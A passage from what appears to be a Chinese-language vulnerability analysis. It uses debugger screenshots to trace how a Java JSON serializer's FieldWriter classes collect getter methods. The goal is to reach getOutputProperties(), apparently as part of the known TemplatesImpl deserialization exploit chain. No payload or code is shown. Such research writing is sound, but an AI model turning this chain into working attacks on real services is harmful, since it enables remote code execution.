
就是判断返回值的Class对象是否符合上述几个Class对象,不符合的话就返回null,而返回null会让后续代码根据返回值的Class对象从而来实例化对应的writer类:

比如我这里调试判断的就是getTransletIndex()方法,返回值为int类型,故如上图会实例化FieldWriterInt32Method类,最后将其放入到fieldWriterMap变量中:

然而由于我们想要利用的getOutputProperties()方法的返回对象为class java.util.Properties,没有匹配的类,故直接使用的Object类型来进行的调用:

再然后可以看到fieldWriterMap的值发生了变化:
一切都是有规律的。


这里需要提到一个点,这里的”fieldWriter“类的最终父类都是FieldWriter类,并且在传参时都是给这个父类的值进行赋值,在这里我们需要注意到其中存在一个变量的更替,以getOutputProperties()方法的过程为例:
可以看到会对父类进行传参,需要注意这里的类中时自定义了一个变量,field:null ,并且其他如前面提到的FieldWriterInt32Method类也是这样的,这个后续有大用,然后就是一直跟进到最顶父类的赋值:
——

故事的最后,我们如约获取到了对应的三个getter方法:
然后将其转换对象赋值给了fieldWriters并在sort()代码部分进行了重新排序。
